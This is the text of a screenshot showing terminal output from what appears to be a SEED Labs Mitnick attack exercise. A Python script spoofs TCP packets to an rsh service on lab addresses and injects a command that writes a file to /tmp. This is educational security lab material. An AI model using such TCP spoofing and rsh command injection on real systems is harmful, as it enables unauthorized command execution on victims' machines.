 vm3 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Sep 12 20:00
seed@VM3: ~/.../mitnick
[09/12/24]seed@VM3:~/.../mitnick$ sudo python3 attack.py
Sent SYN packet from 10.0.2.4:1023 to 10.0.2.5:514
Capture the SYN-ACK packet using Wireshark.
Enter the sequence number and acknowledgment number of the SYN-ACK pac
ket below:
Enter the sequence number of the SYN-ACK packet: 3037277562
Enter the acknowledgment number of the SYN-ACK packet: 1001
Sent ACK packet from 10.0.2.4:1023 to 10.0.2.5:514
Sent data packet from 10.0.2.4:1023 to 10.0.2.5:514 with payload: b"90
90\x00seed\x00seed\x00echo 'You are hacked!' > /tmp/xyz\x00"
Capture the SYN packet using Wireshark.
Enter the sequence number of the SYN packet below:
Enter the sequence number of the SYN packet: 2565400508
Sent SYN-ACK in response to SYN from 10.0.2.5
[09/12/24]seed@VM3:~/.../mitnick$
Right Ctrl